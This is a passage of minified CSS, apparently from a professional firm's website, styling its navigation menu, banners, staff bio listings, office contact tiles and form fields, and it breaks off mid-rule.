img{max-width:70px;max-height:50px;display:block;border:1px
solid #ccc}.popupHeader,#allSearch{background:#0b5b93;color:white;position: -webkit-sticky !important;position:sticky !important;top:0}#allSearch{position: -webkit-sticky;position:sticky;bottom:0}.popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}#banner{position:relative;width:calc(100%  +  20px);margin:0
0 50px;height:auto;min-height:140px;left: -10px;overflow:hidden}#banner:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:145px;z-index:2;background:linear-gradient(to right, rgba(30,57,73,1) 0%,rgba(30,57,73,0) 100%);opacity: .55}#banner:after{content:'';position:absolute;right:0;top:0;z-index:2;display:block;width:50%;height:100%;background:#bfe3ee;opacity: .85}img#bannerImage{display:block;position:relative;z-index:1;height:145px;width:auto}@media (min-width: 768px){body.capabilities-item
#banner{height:348px}body.capabilities-item img#bannerImage,
body.capabilities-item #banner:before{height:348px}#banner:before{width:50%}#banner:after{content:'';position:absolute;right:0;top:0;z-index:2;display:block;width:50%;height:100%;background:#bfe3ee;opacity: .85}}@media (min-width: 1920px){img#bannerImage{width:100%;height:auto}}@media (max-width: 767px){}#mainNav{position:relative;line-height:normal}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:#0b5b93;text-transform:uppercase;font-size:1.5rem;font-family:'proximanova';font-weight:600}#mainNav>ul>li>a{position:relative;display:block;padding:5px
0 20px;margin:0
12px;line-height:10px}#mainNav li:first-child>a{margin-left:0}#mainNav li:hover>a{text-decoration:none;color:#333}#mainNav li:focus-within>a{text-decoration:none;color:#333}#mainNav .current>a:not(:hover):not(:focus){border-bottom:1px solid currentColor}#mainNav>ul>li.current>a{border-bottom:none !important}#mainNav>ul>li.current>a::after{position:absolute;top:calc(100% - 15px);content:'';display:block;width:100%;height:1px;background:currentColor}#mainNav ul,
#mainNav ul
li{background:inherit;font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}#mainNav
.subNavHeader{font-weight:bold;text-transform:uppercase;font-size: .8em}.contentJump{display:none;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:inherit}html[data-whatintent="keyboard"] .contentJump{display:block}.contentJump:not(:focus){color:transparent !important;background:transparent;z-index: -1}#mainNav #navButton-professionals ul
div{color:white}#mainNav
.letterLinks{color:#ccc}@media (min-width: 768px){}@media (min-width: 1450px){#mainNav
#navHeader{display:none}#mainNav{position:absolute;z-index:9999;top:55px;left:calc(50% + 55px);display:flex}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}#mainNav > ul
ul{display:none}html:not([data-whatintent="touch"]) #mainNav > ul :hover > ul,
#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav > ul
ul{background:#f2f5f5;padding:20px
40px}#mainNav > ul > li:hover a::after{position:absolute;top:auto;bottom:0px;left:calc(50% - 6px);display:block;content:'';width:0;height:0;border-style:solid;border-width:0 7.5px 8px 7.5px;border-color:transparent transparent #f2f5f5 transparent;background:none}#mainNav li>a{white-space:nowrap}#mainNav li li>a{color:#575252}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{top:0;left:100%}#mainNav > ul + ul
ul{display:none !important}#navButton-professionals>ul{width:39vw;max-width:624px}#navButton-professionals > ul
#megaSearch{padding-top:10px}#navButton-professionals
form{margin-top:25px}#navButton-professionals form>div>div{flex:100%;margin:0}#navButton-professionals
label{font-size:18px;color:#a9a9a9}#navButton-professionals input[type=submit]{position:absolute;top: -37px;right:0}#navButton-professionals
.letterLinks{margin-top:28px;margin-bottom:28px}#navButton-professionals .letterLinks a,
#navButton-professionals .letterLinks
span{font-size:18px;color:#333;font-weight:400}#navButton-professionals .letterLinks a:not(:hover):not(:focus){color:#3a6f8f}#mainNav #navButton-capabilities
ul{width:100vw;max-width:600px;box-sizing:border-box}#navButton-capabilities>ul{columns:2}#navButton-capabilities > ul
li{padding-top:8px;padding-bottom:8px;line-height:1.2;break-inside:avoid}#mainNav #navButton-capabilities ul li
a{display:inline-block;vertical-align:top;white-space:normal;break-inside:avoid;line-height:1.2}#mainNav #navButton-capabilities li a:after{display:none}}@media (min-width: 1500px){#mainNav>ul>li>a{margin:0
15px}}@media (min-width: 1800px){#mainNav{left:calc(50% + 105px)}#mainNav>ul>li>a{margin:0
19px;font-size:1.7rem}}@media (min-width: 1900px){}@media (max-width: 1449px){body.navopen{height:100vh;overflow:hidden}#mainNav,
#mainNav li
ul{position:fixed;display:block;z-index:99;top:0;right: -1000px !important;left:auto !important;width:100vw;max-width:480px;height:100vh;padding:0
0 20px;box-sizing:border-box;box-shadow:0 0 100px 12px rgba(0,0,0,.7);transition:right 0.5s;background:#333;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}#mainNav::-webkit-scrollbar,
#mainNav li ul::-webkit-scrollbar{display:none}#mainNav::before{display:none}#navHeader{display:flex;align-items:center;padding:40px
30px;margin-bottom:40px;background:#111}#mainNav #navHeader
a{display:block;flex:0 1 70px;padding-right:8%}#mainNav #navHeader
div{flex:0 1 270px}#mainNav #navHeader div img,
#mainNav #navHeader a
img{display:block;width:100%;height:auto}html[data-whatintent="keyboard"] #mainNav li
ul{visibility:hidden}#mainNav
#subNavBack{position:absolute;top:15px;font-weight:bold;text-transform:uppercase;font-size:2.2rem}#mainNav #subNavBack
a{font-size:inherit}#mainNav li
ul{padding-top:100px;box-shadow:none}#mainNav li ul li:not(.subNavHeader){margin-bottom:20px}#mainNav li ul li:not(.subNavHeader) a{font-size:2.8rem;text-transform:none}#mainNav:target,
#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible !important;right:0 !important}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
li{margin:0
0 30px}#mainNav li>a{display:inline-block;font-size:3.6rem;line-height:3.6rem;padding:0
10px 0 30px;margin:0;color:#fff;font-weight:400;text-transform:none}#mainNav>ul>li:first-child>a{margin-left:15px}#mainNav .current>a:not(:hover):not(:focus){color:#999}#mainNav>ul>li.current>a::after{display:none}#mainNav li:hover>a{color:#999 !important}#mainNav li:focus-within>a{color:#999 !important}#mainNav .subNavHeader>a{color:white !important}#navButton-professionals>ul{display:none !important}.contentJump.navJump{display:block;position:absolute;z-index:99;top:31px;right:10px;width:42px;height:30px;background:linear-gradient(
#0b5b93 20%,
transparent 20%,
transparent 40%,
#0b5b93 40%,
#0b5b93 60%,
transparent 60%,
transparent 80%,
#0b5b93 80%
);color:transparent !important;text-indent: -9999em;padding:0}.navJump::after,.navJump::before{content:'';display:block;position:absolute;top:20%;width:100%;height:20%;background:none;transition:transform .3s}.navJump::after{top:60%}#pageJump{pointer-events:none;right:10px}#mainNav.target~#pageJump,#mainNav:target~#pageJump{pointer-events:auto;background:#111}#mainNav.target~#pageJump::after,#mainNav.target~#pageJump::before,#mainNav:target~#pageJump::after,#mainNav:target~#pageJump::before{top:40%;background:white;transform:rotate(135deg)}#mainNav.target~#pageJump::before,#mainNav:target~#pageJump::before{transform:rotate(45deg)}#navButton-capabilities ul li
ul{display:none !important}}@media (max-width: 470px){#mainNav.target~#pageJump,#mainNav:target~#pageJump{top:13px}}ul.subNavList{position:relative;padding:10px;border-bottom:1px solid #ccc;border-top:1px solid #ccc}ul.subNavList
li{list-style:none;margin:0;padding:0;font-size:1.4rem;line-height:1.8rem;text-transform:uppercase;font-family:'proximanova';font-weight:400}ul.subNavList a:hover,
ul.subNavList a:focus{text-decoration:none}ul.subNavList
ul{display:none}ul.subNavList li.here > a,
ul.subNavList li.hereParent>a{color:inherit}ul.subNavList li.here ul,
ul.subNavList li.hereParent
ul{display:block;margin-left:20px}@media (min-width: 768px){ul.subNavList{display:flex;justify-content:center;margin-bottom:60px}ul.subNavList li:not(:last-child){margin-right:40px}ul.subNavList
li{padding:7px
0}ul.subNavList li.here ul,
ul.subNavList li.hereParent
ul{position:absolute;display:flex;justify-content:center;width:100%;left:0;top:50px;margin-left:0;text-align:center}ul.subNavList li ul
li{font-size:1.2rem}ul.subNavList li ul li:not(:last-child){margin-right:20px}}@media (min-width: 1024px){ul.subNavList li:not(:last-child){margin-right:50px}ul.subNavList li ul
li{font-size:1.3rem}ul.subNavList li ul li:not(:last-child){margin-right:20px}}@media (min-width: 1350px){ul.subNavList{margin-bottom:50px}ul.subNavList li ul
li{font-size:1.4rem;flex:1 1 auto}ul.subNavList li ul li:not(:last-child){margin-right:24px}}@media (max-width: 767px){ul.subNavList{padding-top:30px}ul.subNavList
li{margin:0
0 20px;font-size:1.8rem}}#tabLinks{display:none}h2.sectionTitle,#mainContent>.itemSection>h2{display:block;position:relative;overflow:hidden;padding:20px
0;box-sizing:border-box;text-decoration:none;cursor:pointer;border-top:1px solid #ccc}h2.sectionTitle{font-size:3.5rem}#mainContent>.itemSection>h2{font-size:3.5rem}#mainContent>.itemSection>h2.sectionTitle+div{display:none}#mainContent>.itemSection{}#mainContent section:last-child h2.sectionTitle,
#mainContent section.textPageXref
h2.sectionTitle{border-bottom:1px solid #ccc}#mainContent section:last-child h2.sectionTitle.isOpen,
#mainContent section.textPageXref
h2.sectionTitle.isOpen{border-bottom:none}h2.sectionTitle::after{content:'+';position:absolute;top:11px;right:10px;font-size:3.5rem;color:#449acd;font-weight:700}h2.sectionTitle.isOpen::after{content:'–';color:#c86a20}.contentSection{display:block !important}.contentSection>*{display:none;padding:0
0 20px}.contentSection > *
button.toggleExpand{margin:0}#tabLinks
a#tabViewAll{display:none}@media (min-width: 768px){h2.sectionTitle::after{top:15px}}#content{position:relative;min-height:350px;max-width:1360px;margin:0
auto}#content::after{display:block;clear:both;content:''}main{margin:0
0 0 0;padding:0
0 20px 0;box-sizing:border-box}#subNav,#subContent{margin:27px
0 0 0;padding:0;box-sizing:border-box;border-radius:0 0 10px 10px}#lowerContent{margin-top:50px;clear:both}@media (min-width: 768px){#mainContent{max-width:1075px;margin:0
auto}#subContent{float:left;clear:left;width:250px}#subNav{margin-bottom:50px}}@media (max-width: 767px){#content{display:flex;flex-direction:column}main{order:1}#subContent{order:2}#subNav{order:4}#lowerContent{order:3}}#subContent
p{margin:0.5em 0 1em 0;font-size:1.5rem;line-height:1.4}#subContent
li{margin-top:0.5em;margin-bottom:0.5em;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{margin:5px
0 8px 0;list-style:none}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+5)~li:nth-child(n+4){display:none}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul li,
#mainContent .itemSection ul.results_list
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#mainContent .itemSection ul.results_list li
#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}#tripleHighlight{margin:0}#tripleHighlight ul,
#tripleHighlight
li{list-style:none;margin:0}#tripleHighlight.transitionNow
li{opacity:1}#tripleHighlight
li{margin:0
0 10px;opacity:0;transition:all 1000ms ease}#tripleHighlight li:nth-child(2){transition-delay:300ms}#tripleHighlight li:nth-child(3){transition-delay:600ms}#tripleHighlight li a
.image{position:relative}#tripleHighlight li a .image:after{content:'';display:block;height:100%;width:100%;position:absolute;top:0;left:0;background:#000;opacity: .15;transition:opacity 250ms ease}#tripleHighlight li a:hover,
#tripleHighlight li a:focus{text-decoration:none}#tripleHighlight li a:hover .image:after,
#tripleHighlight li a:focus .image:after{opacity:0.05}#tripleHighlight li a:hover .title,
#tripleHighlight li a:focus
.title{color:#0b5b93}#tripleHighlight
.image{width:100%;margin:0
0 20px}.wideHighlight{position:relative;margin:0
0 60px;top:100px;opacity:0;transition:all 1000ms ease}.wideHighlight.transitionNow{opacity:1;top:0}#tripleHighlight .image img,.wideHighlight>img{display:block;width:100%;height:auto}.wideHighlight>img{margin:0
0 20px}#tripleHighlight .title,
.wideHighlight
.title{font-size:3rem;font-weight:normal;line-height:3.2rem;color:#0e2330;font-family:'kepler-std';padding:0;margin:0
0 10px}#tripleHighlight
.content{font-size:2rem;line-height:2.8rem;color:#545454;font-weight:300}.wideHighlight
.content{font-size:2.2rem;line-height:3rem;font-weight:300}.wideHighlight .content
p{margin-top:0;margin-bottom: .5em}.wideHighlight .content
a{font-weight:300}body:not(#index) #tripleHighlight li
a{display:flex;flex-direction:column-reverse}#tripleHighlight
a.sp_pencil{display:block !important;width:auto !important}@media (min-width: 768px){#tripleHighlight
ul{display:flex;margin:0
-10px}#tripleHighlight
li{margin:0
10px;flex:1 1 300px}.wideHighlight{background:#000}.wideHighlight>div{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;position:absolute;top:0;left:0;padding:10px
20px;box-sizing:border-box;color:#fff;text-align:center}.wideHighlight > div .title,
.wideHighlight > div
.content{max-width:930px;margin:0
auto;color:inherit}.wideHighlight > div
a{color:inherit;width:100%}.wideHighlight > div
.title{font-size:3.8rem;line-height:1.2;margin-bottom:10px}.wideHighlight:hover
img{transition:all 250ms ease;opacity: .5}.wideHighlight:focus-within
img{transition:all 250ms ease;opacity: .5}.wideHighlight > div a:hover,
.wideHighlight > div a:focus{text-decoration:none}}@media (min-width: 1200px){#tripleHighlight
ul{display:flex;margin:0
-17px}#tripleHighlight
li{margin:0
17px;flex:1 1 300px}#tripleHighlight
.title{font-size:3.5rem;line-height:3.7rem}}@media (min-width: 1400px){#tripleHighlight
ul{margin:0
-32px}#tripleHighlight
li{margin:0
32px}}.letterLinks{margin:10px
0 40px -9px;color:#0b5b93;font-weight:300;font-size:2.3rem}.letterLinks::after{display:block;clear:both;content:''}.letterLinks a,
.letterLinks
span{display:inline-block;float:left;width:calc(100% / 26);text-align:center}.letterLinks>*:last-child{width:calc(100% / 26 - 1px)}@media (max-width: 767px){.letterLinks a,
.letterLinks
span{width:calc(100% / 13)}.letterLinks>*:nth-child(12),.letterLinks>*:last-child{width:calc(100% / 13 - 1px)}}body#professionals
#mainContent{max-width:100%}div.bioList{position:relative;margin:50px
0 0px 0}div.bioList ul,
div.bioList ul
li{list-style:none;position:relative;margin:0;padding:0}div.bioList
ul{display:flex;flex-wrap:wrap}div.bioList ul.results_list>li{box-sizing:border-box;padding-bottom:36px}div.bioList ul.results_list>li:hover{}div.bioList > ul > li,
div.bioList > ul > li
img{display:block;position:relative;width:100%;transition:all 250ms ease}div.bioList > ul > li
.nametitle{padding:24px
0 12px 0;box-sizing:border-box}div.bioList > ul > li .nametitle:after{content:'';display:block;width:15%;height:2px;margin-top:9px;background:#c86a20}div.bioList > ul > li .nametitle
.title{font-weight:500;font-size:2.9rem;font-family:'kepler-std';transition:all 250ms ease}div.bioList > ul > li .nametitle
.position{color:#999;font-weight:500;font-size:1.8rem}div.bioList > ul > li .contact,
div.bioList > ul > li .contact a,
div.bioList > ul > li
.email{font-size:1.8rem;line-height:2.4rem}div.bioList > ul > li,
div.bioList > ul > li
a{position:relative;color:#333;text-decoration:none}div.bioList > ul > li
.photo{background:#000}div.bioList>ul>li:after{content:"";display:block;width:calc(100%  +  50px);height:calc(100%  +  12px);opacity:0;background-color:#fff;transition:opacity .4s;position:absolute;top: -25px;left: -25px;box-shadow:0 0 5px 0 rgba(0,0,0,0.4);pointer-events:none;z-index: -1}div.bioList>ul>li:hover{z-index:100}div.bioList>ul>li:hover:after{opacity:1}div.bioList > ul > li:hover .photo
img{opacity: .9}div.bioList > ul > li:hover .nametitle .title
a{color:#0b5b93}div.bioList > ul > li:focus-within .photo
img{opacity: .7}div.bioList > ul > li:focus-within .nametitle .title
a{color:#0b5b93}@media (min-width: 500px){div.bioList
ul.results_list{margin:0
-10px}div.bioList ul.results_list>li{flex:0 0 auto;flex-basis:calc(50% - 40px);margin:0
20px}}@media (min-width: 1025px){}@media (min-width: 1280px){div.bioList
ul.results_list{margin:0
-20px}div.bioList ul.results_list>li{flex:0 0 auto;flex-basis:calc((100%/3) - 41px);margin:0
20px}}body.professionals-item
#bannerContent{position:relative;left:0;top:0}body.professionals-item
#banner{height:auto}body.professionals-item #banner:after,
body.professionals-item #banner:before{display:none}#bioInfo{margin:0
-10px}#bioPhoto{}#bioPhoto
img{display:block;width:100%;height:auto}#bioInfoContent{position:relative;padding:30px
15px 40px;box-sizing:border-box;background-size:cover !important;color:#333}#bioInfoContent:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#bfe3ee;opacity: .85}#bioInfoContent>*{position:relative;z-index:5}#bioInfo
#pageTitle{text-align:left;padding:0;font-size:4rem;font-family:'kepler-std'}#bioTitle{font-family:'kepler-std';padding:0
0 10px 0;font-size:3rem;line-height:4rem}#bioContact{font-weight:400}#bioContact #bioEmail
a{color:#0b5b93}ul#bioContact,
ul#bioContact li,
ul#bioAccessories,
ul#bioAccessories
li{list-style:none;margin:0;padding:0}ul#bioContact li
a{color:#0b5b93}ul#bioContact li a:hover,
#bioContact #bioEmail a:hover{color:inherit}ul#bioAccessories{display:flex;justify-content:space-between;width:126px;margin-top:20px}ul#bioAccessories li:not(:last-child){margin-right:14px}#bioAccessories li
a{position:relative;display:block;width:34px;height:22px;text-indent: -9999em;overflow:hidden}#bioAccessories li a
img{position:absolute;top:0;left:0;display:block;width:100%;height:auto}#bio_area ul.results_list li,
#bio_industry ul.results_list
li{list-style:none;margin:0
0 5px;break-inside:avoid-column}#bio_language li,
#bio_clerkships li,
#bio_certification
li{list-style:none;margin-left:0}@media (min-width: 920px){#bioInfo{display:flex}#bioInfo
#bioPhoto{flex:1 1 950px}#bioInfo
#bioInfoContent{display:flex;align-items:center;flex:1 2 950px;padding:0
40px}}@media (min-width: 1280px){#bioInfo
#bioInfoContent{padding:50px
90px 0}}@media (min-width: 1450px){#bioInfo
#pageTitle{font-size:5.5rem}#bioInfo>div{flex:1 1 50% !important}}@media (max-width: 767px){}.badgeList
img{max-height:100px;width:auto}.badgeList{padding:20px
0 40px}.badgeList ul,
.badgeList ul
li{display:block;list-style:none;margin:0;padding:0}.badgeList ul
li{display:inline-block !important;margin-right:20px}body#capabilities
#mainContent{max-width:100%}#servicesSearch form>div>div{display:flex}#servicesSearch
label{color:#a9a9a9}#servicesSearch form > div input[type=text]{width:auto;flex:5 1 350px;margin-bottom:14px}#serviceList{max-width:1075px;margin:0
auto}#serviceList
h2{margin-bottom:18px;overflow:hidden}#serviceList h2
span{margin-top:12px;font-size:1.4rem;text-transform:uppercase;cursor:pointer;float:right;font-family:'proximanova';color:#666;font-weight:500}#serviceList h2 span:after{position:relative;left:4px;content:'+'}#serviceList h2 span.open:after{content:'-'}div.listColumn ul,
div.listColumn ul
li{list-style:none;list-style-image:none;margin:0;padding:0;line-height:normal}div.listColumn ul li
a{color:inherit}div.listColumn ul li a:hover{color:#cb712b}div.listColumn>ul>li{position:relative;display:inline-block;width:100%;padding:14px
0 22px;margin:0;font-size:2.1rem;color:#0b5b93;font-weight:500;border-bottom:1px solid #ccc;box-sizing:border-box}div.listColumn ul.hierList
li{margin:15px
0 0 0;font-size:1.8rem;font-weight:400}div.listColumnWrapper li
li{padding-left:1em}div.listColumnWrapper{position:relative}div.listColumnWrapper ul.results_list>li>ul.hierList{display:none}div.listColumnWrapper ul li
.expander{position:absolute;right:0;top:10px;cursor:pointer;text-decoration:none;font-size:28px;color:#0b5b93}div.listColumnWrapper ul li .expander:after{content:'\0a0+\0a0'}div.listColumnWrapper ul li .expander.isOpen:after{content:'\0a0-\0a0'}#expandAll{cursor:pointer}@media (min-width: 920px){div.listColumn{padding-top:10px;columns:2;column-width:350px;column-gap:55px;margin-bottom:1em}div.listColumn>ul>li{overflow:hidden;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}div.listColumnWrapper:before,div.listColumnWrapper:after{content:'';display:block;position:absolute;top:0;left:0;height:1px;width:calc(50% - 27px);background:#ccc}div.listColumnWrapper:after{left:auto;right:0}}#subContent #area_hierarchy ul li
li{margin-left:20px}#area_relatedsame,#bio_area{padding-bottom:40px}#bio_honors{padding-bottom:10px}#area_relatedsame ul.results_list,
#area_hierarchy ul.results_list,
#bio_area ul.results_list,
#bio_industry
ul.results_list{columns:2 350px;column-gap:70px}#area_relatedsame ul.results_list li,
#area_hierarchy ul.results_list li,
#bio_area ul.results_list li,
#bio_industry ul.results_list
li{display:inline-block;width:100%;list-style:none;margin:0;font-weight:300}#area_relatedsame a,
#area_hierarchy a,
#bio_area a,
#bio_industry
a{font-weight:inherit}#mainContent #area_hierarchy
ul.results_list{margin: .5em 0 1.5em 0}.view_more
a{display:inline-block;width:auto;margin:0
0 28px 0;padding:7px
0 7px 0;color:#c86a20;border-bottom:1px solid #c86a20;vertical-align:middle}.view_more a:hover,
.view_more a:focus{text-decoration:none}.rsvpButton{margin:10px
0 0 0}div.blog,div.publication,span.publication{font-style:italic}body.newsroom-publications-item h1#pageTitle,
body.newsroom-mediamentions-item h1#pageTitle,
body.newsroom-events-item h1#pageTitle,
body.newsroom-news-item
h1#pageTitle{font-size:3rem;line-height:3.8rem}#itemContent{margin:20px
0 0 0}.photoRight{float:right;margin-left:14px}#itemsection,#itemDate{font-weight:500;display:inline-block}#itemsection+#itemDate:before{content:'|';padding:0
6px}#itemShare{padding-left:20px;background:url(../i-t1763742114/icon-share-arrow.svgz) left center no-repeat;background-size:16px 18px}#itemShare .socialshare_toolbox>a{font-weight:300;color:#4a7589}#relatedMaterials{margin-bottom:40px}#relatedMaterials
h2{color:#692f25;font-family:'gibson';font-size:2rem;text-transform:uppercase}#relatedMaterials
li{margin:0;list-style:none}#relatedMaterials
a{font-weight:300;color:#4a7589}#item_bio{padding-bottom:40px;margin-top:20px}.bioItemList .title
a{font-size:2.2rem;line-height:3rem;color:#0b5b93;font-weight:300}.bioItemList
.position{font-size:2.2rem}.bioItemList
.photo{margin:0
0 10px}div.bioItemList ul,
div.bioItemList ul
li{list-style:none;position:relative;margin:0;padding:0}div.bioItemList ul.results_list>li{box-sizing:border-box;padding-bottom:36px}div.bioItemList > ul > li,
div.bioItemList > ul > li
img{display:block;position:relative;width:100%}@media (min-width: 767px){.bioItemList
ul.results_list{display:flex;flex-wrap:wrap;margin-left: -20px !important;margin-right: -20px !important}div.bioItemList ul.results_list>li{flex:0 0 auto;flex-basis:calc((100%/2) - 41px);margin:0
20px !important}}@media (min-width: 1024px){body.newsroom-publications-item h1#pageTitle,
body.newsroom-mediamentions-item h1#pageTitle,
body.newsroom-events-item h1#pageTitle,
body.newsroom-news-item
h1#pageTitle{font-size:3.8rem;line-height:5.2rem}div.bioItemList ul.results_list>li{flex:0 0 auto;flex-basis:calc((100%/3) - 41px);margin:0
20px !important}}body#contact
#mainContent{max-width:100%}#officeList ul,
#officeList ul
li{list-style:none;margin:0;padding:0}#officeList ul
li{position:relative;overflow:hidden;margin:0
0 8px}#officeList ul li
img{display:block;width:100%;height:auto}#officeList
.contact{position:absolute;bottom:0;left:0;width:100%;height:auto;padding:0
10px 20px;text-align:center;color:#fff;box-sizing:border-box;transition:all 250ms ease}#officeList .title,
#officeList
.titlehover{font-family:'kepler-std';font-size:3.5rem}#officeList .contact
.phone{font-size:2rem;font-weight:400}#officeList
.hovertext{position:absolute;top:100%;left:0;width:100%;height:100%;opacity:0;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;text-align:center;color:#fff;transition:all 750ms ease}#officeList ul li:hover
.contact{opacity:0}#officeList ul li:focus-within
.contact{opacity:0}#officeList ul li:hover
.hovertext{top:0;z-index:10;opacity:1}#officeList ul li:focus-within
.hovertext{top:0;z-index:10;opacity:1}#officeList ul li:after{position:absolute;top:0;left:0;display:block;width:100%;height:100%;content:'';background:rgba(0,0,0, .5);opacity:0;transition:all 250ms ease}#officeList ul li:hover:after{opacity:1}#officeList ul li:focus-within:after{opacity:1}#officeList .hovertext
.map{padding-left:20px;background:url([data-uri]) left 6px no-repeat;background-size:11px 17px}#officeList .hovertext
.learnmore{background:#fff;color:#396e8e;font-weight:300;padding:5px
55px;margin-top:5px}@media (min-width: 768px){#officeList
ul{display:flex;flex-wrap:wrap;margin:0
-4px}#officeList ul
li{width:calc(50% - 8px);margin:0
4px}#officeList
.contact{padding-bottom:30px}}@media (min-width: 1024px){#officeList
.contact{padding-bottom:70px}#officeList
.hovertext{line-height:4rem}#officeList .hovertext
.learnmore{background:#fff;color:#396e8e;font-weight:300;padding:10px
55px;margin-top:25px;letter-spacing:1px}#officeList .hovertext
.map{background-position:left 11px}}body.contact-item
img#bannerImage{width:auto}body.contact-item img#bannerImage,
body.contact-item #banner:before{height:32vw}body.contact-item
#bannerContent{padding:10px}body.contact-item #bannerContent *:not(h1){font-weight:400}body.contact-item
h1#pageTitle{text-align:left}#mapLink{display:inline-block;padding-right:17px;background:url([data-uri]) right 9px no-repeat;background-size:11px 17px}@media (min-width: 768px){body.contact-item
#bannerContent{width:50%;position:absolute;bottom:0;right:0;padding:20px
20px 100px 5%;z-index:3;box-sizing:border-box}body.contact-item
img#bannerImage{width:auto;height:100%}body.contact-item img#bannerImage,
body.contact-item #banner:before{height:605px}}@media (max-width: 767px){body.contact-item
#banner{margin-bottom:20px}body.contact-item
#bannerContent{position:relative;z-index:7;background:#fff}}.attachment_item>div{margin:0
0 6px 0}#itemSubtitle{padding:12px
0 4px 0;color:#00446a;font-size:1.35rem;line-height:normal}#tiles ul.results_list
li{position:relative;margin:0;list-style:none}#tiles ul.results_list li>a:before{position:absolute;top:0;left:0;bottom:0;right:0;content:'';display:block;opacity:0;background:rgba(255,255,255, .3);z-index:100;-webkit-transition:opacity 250ms ease;-moz-transition:opacity 250ms ease;-ms-transition:opacity 250ms ease;-o-transition:opacity 250ms ease;transition:opacity 250ms ease}#tiles ul.results_list li > a:hover:before,
#tiles ul.results_list li>a:focus:before{opacity:1}#tiles
ul.results_list{display: -webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#tiles ul.results_list
li{margin-right:18px}#tiles ul.results_list li
img{max-width:200px}@media (max-width: 767px){#tiles ul.results_list li
img{max-width:100%}}#tiles ul.results_list li
.sp_pencil{position:absolute;top:0;left:0}#tiles ul.results_list li
.title{position:absolute;width:auto;bottom:15px;padding:25px
15px 0;color:#fff;line-height:1.5rem;font-size:1.4rem;font-weight:700;z-index:10;box-sizing:border-box;-moz-box-sizing:border-box}.externalBlog{margin:0
0 30px 0}.externalBlogBio ul,
.externalBlogBio ul
li{list-style:none;margin:0
0 10px 0;padding:0
0 0 0}.externalBlogBio ul li:after{display:block;clear:both;content:''}.externalBlogPhoto{display:block;float:left;max-width:150px;margin:0
10px 20px 0}.externalBlog .abstract:after{display:block;clear:both;content:''}.externalBlogBio
.photo{float:left;margin:0
10px 0 0}.externalBlogBio .photo
img{display:block;max-width:70px}.externalBlog
.view_more{text-align:right}#accolades
ul.results_list{display:flex;flex-wrap:wrap;margin:0}#accolades ul.results_list
li{width:100%;padding:30px
20px;margin:0
0 20px;border:1px
solid #cecece;list-style:none;box-sizing:border-box}#accolades .image
img{display:block;max-width:100%;margin:0
auto}#accolades
.image{margin:0
0 20px}@media (min-width: 650px){#accolades
ul.results_list{margin:0
-20px}#accolades ul.results_list
li{width:calc(50% - 20px);margin:0
10px 20px}#accolades ul.results_list li
.abstract{font-size:1.8rem;line-height:2.4rem}}@media (min-width: 920px){#accolades ul.results_list
li{width:calc((100%/3) - 20px)}}@media (min-width: 1024px){#accolades
ul.results_list{margin:0
-25px}#accolades ul.results_list
li{width:calc((100%/3) - 50px);margin:0
25px 50px;padding:35px}}form{position:relative;margin:0;padding:0}form::after{display:block;clear:both;content:''}form>div{display:flex;flex-wrap:wrap;justify-content:space-between}form>div>div{position:relative;flex:1 1 300px;margin:0
10px 20px}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{flex-basis:100%;width:calc(100% - 12px)}form>div>div.checkbox_wrapper{flex-basis:100%;padding:5px
0 10px 0}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{margin:4px
6px 0 0;padding:0;align-self:flex-start}form>div>div.radio_wrapper{flex-basis:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}form>div>div.submit_wrapper{text-align:right;flex-basis:100%}form>p{flex-basis:100%}form>div>div.hasValue>label{visibility:hidden}form>div>div.hasValue>label[style]{visibility:visible}input[type=submit]{-webkit-appearance:none;border-radius:0}input:not([type]),input[type=text],input[type=tel],input[type=email],input[type=password],textarea,select,.customSelect{width:100%;min-height:37px;margin:0;padding:3px
7px;color:#666766;border:none;border-bottom:1px solid #ccc;background:none;font:normal 20px/1.5 proximanova,Helvetica,Arial,sans-serif;box-sizing:border-box}select{width:100% !important}textarea{min-height:6.5em}form>div>div>label{position:absolute;padding:2px
